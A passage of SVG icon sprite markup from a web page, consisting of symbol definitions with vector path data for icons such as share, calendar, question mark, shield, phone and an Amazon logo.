8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 29.976-33.116 58.92-56.34 87.048-23.226 28.084-49.762 54.706-79.566 79.78-29.847 25.117-60.082 47.48-90.747 67.093-30.709 19.655-60.513 35.998-89.457 48.986-28.945 12.989-54.32 21.891-76.125 26.751l-10.322 1.807-9.462-1.807c-22.364-4.859-48.298-13.762-77.844-26.75-29.548-12.99-60.211-29.332-92.038-48.986-31.826-19.613-63.05-41.977-93.758-67.094-30.665-25.074-58.06-51.696-82.146-79.78-24.084-28.128-43.567-57.071-58.448-87.048-14.966-29.891-22.407-59.954-22.407-90.19V100.572l35.266-5.462 395.676-77.974L921.78 95.11l25.805 5.462zM518.493 90.12l-4.774-0.99-339.593 60.858v318.045h344.367V90.12z m342.389 377.913H518.493v452.705c22.02-5.334 45.976-13.463 71.867-24.43 25.847-10.967 51.394-23.912 76.597-38.878 25.246-14.968 49.503-31.57 72.856-49.847 23.354-18.279 43.955-37.933 61.975-58.878 17.978-20.903 32.3-42.665 43.008-65.287 10.752-22.579 16.086-45.546 16.086-68.813V468.033z"  ></path></symbol><symbol id="icon-dunpai-xingxing-xianxing" viewBox="0 0 1024 1024"><path d="M213.333 196.437v391.894a170.667 170.667 0 0 0 75.99 141.994L512 878.805l222.677-148.48a170.667 170.667 0 0 0 75.99-141.952V196.437L512 130.133l-298.667 66.304z m-51.925-75.861L512 42.666l350.592 77.91A42.667 42.667 0 0 1 896 162.219V588.33a256 256 0 0 1-114.005 212.992L512 981.333l-269.995-180.01A256 256 0 0 1 128 588.373V162.22a42.667 42.667 0 0 1 33.408-41.643zM512 576l-125.397 65.92 23.936-139.605-101.419-98.902 140.203-20.394L512 256l62.72 127.019 140.16 20.394-101.419 98.902 23.894 139.605L512 576z"  ></path></symbol><symbol id="icon-shuangjiantou" viewBox="0 0 1024 1024"><path d="M477.754406 0l265.502042 511.993832-265.502042 512.006168h127.310709l350.782946-512.006168L605.065115 0h-127.310709z" fill="#C6C6C6" ></path><path d="M68.151939 0l265.502042 511.993832L68.151939 1024h127.310709l350.782946-512.006168L195.462648 0H68.151939z" fill="#C6C6C6" ></path></symbol><symbol id="icon-dianhua5" viewBox="0 0 1024 1024"><path d="M264.794667 55.466667c3.637333 0 6.922667 0.442667 9.845333 1.333333 8.549333 2.592 15.610667 9.818667 21.029333 21.562667 17.258667 37.2 33.674667 91.141333 45.056 148.112 5.808 28.693333 0.128 31.856-31.498667 47.68-5.578667 2.330667-60.085333 25.066667-70.128 29.2-31.888 13.290667-48.373333 49.36-37.546667 82.096 25.386667 76.906667 64.058667 156.538667 111.829333 230.277333 46.890667 72.421333 102.837333 139.472 161.797333 193.92l0.112 0.106667 0.112 0.101333c12.309333 11.221333 28.224 17.397333 44.805333 17.397333l1.2 0 1.205333-0.069333 1.84-0.101333 0.570667-0.032 0.570667-0.042667c18.469333-1.466667 35.6-10.725333 46.981333-25.365333 11.498667-14.778667 23.381333-28.197333 33.418667-37.754667 18.757333-17.824 34.864-27.242667 46.581333-27.242667 2.026667 0 4.042667 0.282667 5.952 0.821333 1.642667 0.677333 6.997333 3.328 15.568 9.008l0.128 0.085333 0.122667 0.085333 0.389333 0.256c9.850667 6.389333 60.992 40.336 100.288 80.704 11.578667 11.946667 33.130667 34.181333 32.784 49.813333-0.368 13.584-14.661333 29.701333-26.581333 40.837333l-0.410667 0.384-0.405333 0.394667c-2.058667 2.021333-51.322667 49.498667-130.565333 49.498667-21.706667 0-44.208-3.498667-66.944-10.416-24.512-7.424-49.642667-19.018667-74.704-34.474667l-0.362667-0.224-0.362667-0.213333c-105.456-62.288-187.242667-142.976-265.2-261.632C108.64 458.213333 104.874667 287.04 105.477333 254.789333l0.005333-0.384 0-0.384c0.192-131.082667 109.050667-182.56 121.461333-188l0.442667-0.192 0.437333-0.202667C242.554667 58.789333 254.650667 55.466667 264.794667 55.466667M264.794667 10.666667c-16.778667 0-34.992 4.650667-55.829333 14.32C193.813333 31.626667 60.917333 94.394667 60.682667 253.952c-0.645333 34.570667 3.392 218.021333 144.144 432.224 81.888 124.64 168.117333 209.605333 279.856 275.6 28.298667 17.445333 57.008 30.666667 85.232 39.216 26.874667 8.181333 53.754667 12.341333 79.925333 12.341333 95.557333 0 155.290667-55.792 161.957333-62.336 26.810667-25.029333 40.149333-48.725333 40.789333-72.368 0.768-34.613333-28.176-64.437333-45.456-82.272-45.888-47.130667-105.621333-85.477333-108.293333-87.221333-10.997333-7.285333-20.773333-12.538667-26.821333-14.389333-6.304-1.92-12.858667-2.901333-19.445333-2.901333-24.101333 0-49.429333 12.944-77.445333 39.578667-14.773333 14.064-28.778667 30.976-37.904 42.704-3.701333 4.768-9.269333 7.754667-15.173333 8.224l-1.84 0.101333c-5.450667 0-10.613333-2.048-14.634667-5.706667-56.165333-51.872-109.637333-115.941333-154.586667-185.36-45.706667-70.554667-82.677333-146.624-106.890667-219.973333-3.536-10.682667 1.866667-22.373333 12.24-26.698667 10.565333-4.346667 70.602667-29.397333 70.602667-29.397333l1.338667-0.592c33.941333-16.976 69.024-34.549333 56.357333-97.130667-12.048-60.298667-29.68-117.893333-48.330667-158.08-13.669333-29.616-34.016-41.136-48.661333-45.578667C280.522667 11.754667 272.826667 10.666667 264.794667 10.666667L264.794667 10.666667z"  ></path><path d="M616.698667 49.744c-1.36-0.288-2.661333-0.442667-4.096-0.512-0.213333-0.005333-0.538667-0.010667-0.853333-0.010667-11.68 0-21.477333 8-23.824 19.44-1.349333 6.421333-0.106667 12.906667 3.477333 18.346667 3.573333 5.445333 9.04 9.146667 15.386667 10.442667 100.768 20.794667 187.450667 79.658667 244.144 165.744 56.666667 86.096 76.453333 188.992 55.722667 289.733333-1.354667 6.496-0.149333 12.794667 3.472 18.277333 3.594667 5.477333 9.072 9.205333 15.450667 10.517333 1.205333 0.234667 2.650667 0.416 4.138667 0.501333 0.261333 0.010667 0.528 0.010667 0.789333 0.010667 4.816 0 9.322667-1.354667 13.408-4.037333 5.424-3.573333 9.152-9.056 10.464-15.434667C1002.693333 328.218667 851.2 98.074667 616.698667 49.744z"  ></path><path d="M579.178667 42.202667"  ></path><path d="M517.770667 331.658667c-11.605333 0-21.386667 8.005333-23.776 19.466667-1.306667 6.346667-0.058667 12.858667 3.52 18.261333 3.653333 5.552 9.002667 9.168 15.514667 10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 